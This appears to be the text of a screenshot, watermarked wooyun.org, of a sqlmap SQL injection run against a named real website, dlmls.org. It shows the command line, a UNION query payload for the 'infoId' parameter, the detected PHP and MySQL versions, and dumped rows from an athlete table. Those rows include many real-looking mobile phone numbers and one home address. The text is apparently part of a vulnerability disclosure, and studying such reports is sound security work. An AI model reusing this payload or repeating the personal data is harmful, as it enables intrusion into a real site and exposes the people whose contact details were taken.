 选定 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://www.dlmls.org/portal/index.php?c=main&a=detail&men...
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: c=main&a=detail&menuId=2&subMenuId=12&t=3&id=12&infoId=-8109 UNION ALL SELECT CONCAT(0x7171
b6a71,0x636b4648416158744d7a446f4f50716f754546524364434d78474e676d4a656f6c766d4958417370,0x7171707a71),N
LL,NULL,NULL,NULL,NULL,NULL-- -&template=list_two
---
[20:19:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.23, Apache 2.4.12
back-end DBMS: MySQL 5.0
[20:19:40] [INFO] fetching entries of column(s) 'f_address, f_contact_mobile, f_guardian' for table 't_a
hlete' in database 'dlmls'
[20:19:40] [INFO] the SQL query used returns 14818 entries
[20:19:41] [INFO] retrieved: "","18301069020",""
[20:19:41] [INFO] retrieved: "","13693050308",""
[20:19:41] [INFO] retrieved: "","13810101843",""
[20:19:41] [INFO] retrieved: "","13161073143",""
[20:19:42] [INFO] retrieved: "上海市真光路798弄45号1302室","13402185230",""
[20:19:42] [INFO] retrieved: "","13601987180",""
[20:19:42] [INFO] retrieved: "","13909829828",""
[20:19:42] [INFO] retrieved: "","13510775420",""
[20:19:43] [INFO] retrieved: "","13940832642",""
[20:19:43] [INFO] retrieved: "","13811935706",""
[20:19:43] [INFO] retrieved: "","15316323452",""
[20:19:43] [INFO] retrieved: "","15622186579",""
www.wooyun.org